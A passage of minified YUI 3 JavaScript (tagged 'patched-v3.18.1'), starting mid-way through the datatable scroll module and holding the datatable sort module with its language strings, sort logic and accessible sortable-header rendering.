n=this._yScrollContainer,r=this._yScrollNode,i=this._xScrollNode,s=this._yScrollHeader,o=this._scrollbarNode,a=this._tableNode,f=this._theadNode,l=this._captionTable,c=this.get("boundingBox"),h=this.get("contentBox"),p=this.get("width"),d=c.get("offsetHeight"),v=e.DOM.getScrollbarWidth(),m;l&&!t&&l.setStyle("width",p||"100%"),n||(n=this._createYScrollNode(),r=this._yScrollNode,a.replace(n).appendTo(r)),m=t?i:n,t||a.setStyle("width",""),t&&(d-=v),r.setStyle("height",d-m.get("offsetTop")-u(m,"borderTopWidth")-u(m,"borderBottomWidth")+"px"),t?n.setStyle("width",a.get("offsetWidth")+v+"px"):this._uiSetYScrollWidth(p),l&&!t&&l.setStyle("width",n.get("offsetWidth")+"px"),f&&!s&&(s=this._createYScrollHeader(),n.prepend(s),this._syncScrollHeaders()),s&&(this._syncScrollColumnWidths(),s.setStyle("display",""),o||(o=this._createScrollbar(),this._bindScrollbar(),h.prepend(o)),this._uiSetScrollbarHeight(),this._uiSetScrollbarPosition(m))},_uiSetScrollable:function(){this.get("boundingBox").toggleClass(this.getClassName("scrollable","x"),this._xScroll).toggleClass(this.getClassName("scrollable","y"),this._yScroll)},_uiSetScrollbarHeight:function(){var e=this._scrollbarNode,t=this._yScrollNode,n=this._yScrollHeader;e&&t&&n&&(e.get("firstChild").setStyle("height",this._tbodyNode.get("scrollHeight")+"px"),e.setStyle("height",parseFloat(t.getComputedStyle("height"))-parseFloat(n.getComputedStyle("height"))+"px"))},_uiSetScrollbarPosition:function(t){var n=this._scrollbarNode,r=this._yScrollHeader;n&&t&&r&&n.setStyles({top:parseFloat(r.getComputedStyle("height"))+u(t,"borderTopWidth")+t.get("offsetTop")+"px",left:t.get("offsetWidth")-e.DOM.getScrollbarWidth()-1-u(t,"borderRightWidth")+"px"})},_uiSetYScrollWidth:function(t){var n=this._yScrollContainer,r=this._tableNode,i,s,o,u;n&&r&&(u=e.DOM.getScrollbarWidth(),t?(s=n.get("offsetWidth")-n.get("clientWidth")+u,n.setStyle("width",t),o=n.get("clientWidth")-s,r.setStyle("width",o+"px"),i=r.get("offsetWidth"),n.setStyle("width",i+u+"px")):(r.setStyle("width",""),n.setStyle("width",""),n.setStyle("width",r.get("offsetWidth")+u+"px")))},_unbindScrollbar:function(){this._scrollbarEventHandle&&this._scrollbarEventHandle.detach()},_unbindScrollResize:function(){this._scrollResizeHandle&&(this._scrollResizeHandle.detach(),delete this._scrollResizeHandle)}},!0),e.Base.mix(e.DataTable,[o])},"patched-v3.18.1",{requires:["datatable-base","datatable-column-widths","dom-screen"],skinnable:!0});
YUI.add("lang/datatable-sort",function(e){e.Intl.add("datatable-sort","",{asc:"Ascending",desc:"Descending",sortBy:"Sort by {column}",reverseSortBy:"Reverse sort by {column}"})},"patched-v3.18.1");
YUI.add("datatable-sort",function(e,t){function l(){}var n=e.Lang,r=n.isBoolean,i=n.isString,s=n.isArray,o=n.isObject,u=e.Array,a=n.sub,f={asc:1,desc:-1,1:1,"-1":-1};l.ATTRS={sortable:{value:"auto",validator:"_validateSortable"},sortBy:{validator:"_validateSortBy",getter:"_getSortBy"},strings:{}},e.mix(l.prototype,{sort:function(t,n){return this.fire("sort",e.merge(n||{},{sortBy:t||this.get("sortBy")}))},SORTABLE_HEADER_TEMPLATE:'<div class="{className}" tabindex="0" unselectable="on"><span class="{indicatorClass}"></span></div>',toggleSort:function(t,n){var r=this._sortBy,i=[],s,o,a,f,l;for(s=0,o=r.length;s<o;++s)f={},f[r[s]._id]=r[s].sortDir,i.push(f);if(t){t=u(t);for(s=0,o=t.length;s<o;++s){f=t[s],l=-1;for(a=i.length-1;s>=0;--s)if(i[a][f]){i[a][f]*=-1;break}}}else for(s=0,o=i.length;s<o;++s)for(f in i[s])if(i[s].hasOwnProperty(f)){i[s][f]*=-1;break}return this.fire("sort",e.merge(n||{},{sortBy:i}))},_afterSortByChange:function(){this._setSortBy(),this._sortBy.length&&(this.data.comparator||(this.data.comparator=this._sortComparator),this.data.sort())},_afterSortDataChange:function(e){(e.prevVal!==e.newVal||e.newVal.hasOwnProperty("_compare"))&&this._initSortFn()},_afterSortRecordChange:function(e){var t,n;for(t=0,n=this._sortBy.length;t<n;++t)if(e.changed[this._sortBy[t].key]){this.data.sort();break}},_bindSortUI:function(){var t=this._eventHandles;t.sortAttrs||(t.sortAttrs=this.after(["sortableChange","sortByChange","columnsChange"],e.bind("_uiSetSortable",this))),!t.sortUITrigger&&this._theadNode&&(t.sortUITrigger=this.delegate(["click","keydown"],e.rbind("_onUITriggerSort",this),"."+this.getClassName("sortable","column")))},_defSortFn:function(e){this.set.apply(this,["sortBy",e.sortBy].concat(e.details))},_getSortBy:function(e,t){var n,r,i,s;t=t.slice(7);if(t==="state"){n=[];for(r=0,i=this._sortBy.length;r<i;++r)s=this._sortBy[r],n.push({column:s._id,dir:s.sortDir});return{state:n.length===1?n[0]:n}}return e},initializer:function(){var t=e.bind("_parseSortable",this);this._parseSortable(),this._setSortBy(),this._initSortFn(),this._initSortStrings(),this.after({"table:renderHeader":e.bind("_renderSortable",this),dataChange:e.bind("_afterSortDataChange",this),sortByChange:e.bind("_afterSortByChange",this),sortableChange:t,columnsChange:t}),this.data.after(this.data.model.NAME+":change",e.bind("_afterSortRecordChange",this)),this.publish("sort",{defaultFn:e.bind("_defSortFn",this)})},_initSortFn:function(){var e=this;this.data._compare=function(t,n){var r=0,i,s,o,u,a,f,l;for(i=0,s=e._sortBy.length;!r&&i<s;++i)o=e._sortBy[i],u=o.sortDir,a=o.caseSensitive,o.sortFn?r=o.sortFn(t,n,u===-1):(f=t.get(o.key)||"",l=n.get(o.key)||"",!a&&typeof f=="string"&&typeof l=="string"&&(f=f.toLowerCase(),l=l.toLowerCase()),r=f>l?u:f<l?-u:0);return r},this._sortBy.length?(this.data.comparator=this._sortComparator,this.data.sort()):delete this.data.comparator},_initSortStrings:function(){this.set("strings",e.mix(this.get("strings")||{},e.Intl.get("datatable-sort")))},_onUITriggerSort:function(e){var t=e.currentTarget.getAttribute("data-yui3-col-id"),n=t&&this.getColumn(t),r,i,s;if(e.type==="keydown"&&e.keyCode!==32)return;e.preventDefault();if(n){if(e.shiftKey){r=this.get("sortBy")||[];for(i=0,s=r.length;i<s;++i)if(t===r[i]||Math.abs(r[i][t])===1){o(r[i])||(r[i]={}),r[i][t]=-(n.sortDir||0)||1;break}i>=s&&r.push(n._id)}else r=[{}],r[0][t]=-(n.sortDir||0)||1;this.fire("sort",{originEvent:e,sortBy:r})}},_parseSortable:function(){var e=this.get("sortable"),t=[],n,r,i;if(s(e))for(n=0,r=e.length;n<r;++n){i=e[n];if(!o(i,!0)||s(i))i=this.getColumn(i);i&&t.push(i)}else if(e){t=this._displayColumns.slice();if(e==="auto")for(n=t.length-1;n>=0;--n)t[n].sortable||t.splice(n,1)}this._sortable=t},_renderSortable:function(){this._uiSetSortable(),this._bindSortUI()},_setSortBy:function(){var e=this._displayColumns,t=this.get("sortBy")||[],n=" "+this.getClassName("sorted"),r,i,s,a,l,c;this._sortBy=[];for(r=0,i=e.length;r<i;++r)c=e[r],delete c.sortDir,c.className&&(c.className=c.className.replace(n,""));t=u(t);for(r=0,i=t.length;r<i;++r){s=t[r],a=1;if(o(s)){l=s;for(s in l)if(l.hasOwnProperty(s)){a=f[l[s]];break}}s&&(c=this.getColumn(s)||{_id:s,key:s},c&&(c.sortDir=a,c.className||(c.className=""),c.className+=n,this._sortBy.push(c)))}},_sortComparator:function(e){return e},_uiSetSortable:function(){var t=this._sortable||[],n=this.getClassName("sortable","column"),r=this.getClassName("sorted"),i=this.getClassName("sorted","desc"),s=this.getClassName("sort","liner"),o=this.getClassName("sort","indicator"),u={},f,l,c,h,p,d,v;this.get("boundingBox").toggleClass(this.getClassName("sortable"),t.length);for(f=0,l=t.length;f<l;++f)u[t[f].id]=t[f];this._theadNode.all("."+n).each(function(e){var t=u[e.get("id")],a=e.one("."+s),f;t?t.sortDir||e.removeClass(r).removeClass(i):(e.removeClass(n).removeClass(r).removeClass(i),a&&a.replace(a.get("childNodes").toFrag()),f=e.one("."+o),f&&f.remove().destroy(!0))});for(f=0,l=t.length;f<l;++f)c=t[f],h=this._theadNode.one("#"+c.id),v=c.sortDir===-1,h&&(p=h.one("."+s),h.addClass(n),c.sortDir&&(h.addClass(r),h.toggleClass(i,v),h.setAttribute("aria-sort",v?"descending":"ascending")),p||(p=e.Node.create(e.Lang.sub(this.SORTABLE_HEADER_TEMPLATE,{className:s,indicatorClass:o})),p.prepend(h.get("childNodes").toFrag()),h.append(p)),d=a(this.getString(c.sortDir===1?"reverseSortBy":"sortBy"),{title:c.title||"",key:c.key||"",abbr:c.abbr||"",label:c.label||"",column:c.abbr||c.label||c.key||"column "+f}),h.setAttribute("title",d),h.setAttribute("aria-labelledby",c.id))},_validateSortable:function(e){return e==="auto"||r(e)||s(e)},_validateSortBy:function(e){return e===null||i(e)||o(e,!0)||s(e)&&(i(e[0])||o(e,!0))}},!0),e.DataTable.Sortable=l,e.Base.mix(e.DataTable,[l])},"patched-v3.18.1",{requires:["datatable-base"],lang:["en","fr","es","hu"],skinnable:!0});
